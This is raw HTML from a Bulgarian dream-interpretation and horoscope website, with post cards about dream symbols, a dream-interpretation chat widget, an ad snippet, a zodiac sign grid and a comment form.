								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_75239682">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1584435597">


	<div id="col-1257962440" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = 'ba8430cd-9a9b-4c66-8481-b8cd5dec3f72';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-1257962440 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_75239682 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_909298827">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-950740665">


	<div id="col-1812626484" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-1812626484 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_909298827 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-104771516">


	<div id="col-8770658" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-328647257" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1781335578" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1964966170" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-462143728" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-371059088" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-540010380" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1681620769" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-289154833" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1635146554" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1697437807" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-297512796" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-241999501" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>



			

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Вашият коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sanovnik/%D1%81%D1%8A%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8%D0%BA-%D0%B1%D1%83%D0%BA%D0%B2%D0%B0-%D1%8F/#respond" style="display:none;">Отказ</a></small></h3><form action="https://sanovnika.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Вашият имейл адрес няма да бъде публикуван.</span> <span class="required-field-message">Задължителните полета са отбелязани с <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Коментар: <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Име <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
